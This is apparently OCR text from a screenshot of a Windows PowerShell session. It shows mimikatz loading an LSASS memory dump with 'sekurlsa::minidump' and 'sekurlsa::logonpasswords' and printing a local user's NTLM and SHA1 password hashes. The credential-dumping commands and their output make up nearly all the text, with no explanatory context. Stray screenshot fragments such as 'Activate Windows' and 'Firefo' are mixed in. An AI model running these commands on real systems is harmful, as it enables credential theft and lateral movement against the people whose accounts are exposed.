 mimikatz 2.2.0 x64 (oe.eo)
PS Z:\tools\mimikatz-d72fc2cca1df23f60f81bc141095f65a131fd099\x64> .\mimikatz.exe
Recycle
.#####. mimikatz 2.2.0 (x64) #19041 Sep 18 2020 19:18:29
.## ^ ##. "A La Vie, A L'Amour" - (oe.eo)
## / \ ## /*** Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
## \ / ## > https://blog.gentilkiwi.com/mimikatz
'## v ##' Vincent LE TOUX ( vincent.letoux@gmail.com )
'#####' > https://pingcastle.com / https://mysmartlogon.com ***/
Firefo
mimikatz # sekurlsa::minidump C:\\temp\lsass.dmp
Switch to MINIDUMP : 'C:\\temp\lsass.dmp'
32
x32db
mimikatz # sekurlsa::logonpasswords
Opening : 'C:\\temp\lsass.dmp' file for minidump...
64
x64db
Authentication Id : 0 ; 259013 (00000000:0003f3c5)
Session : Interactive from 1
User Name : user
Domain : WIN10-1903
Logon Server : WIN10-1903
Logon Time : 12/6/2023 9:00:50 PM
SID : S-1-5-21-2239736274-681431800-882585256-1000
msv :
[00000003] Primary
* Username : user
* Domain : WIN10-1903
* NTLM : 3dbde697d71690a769204beb12283678
* SHA1 : 0d5399508427ce79556cda71918020c1e8d15b53
tspkg :
wdigest :
* Username : user
Activate Win
Go to Settings to
Windows.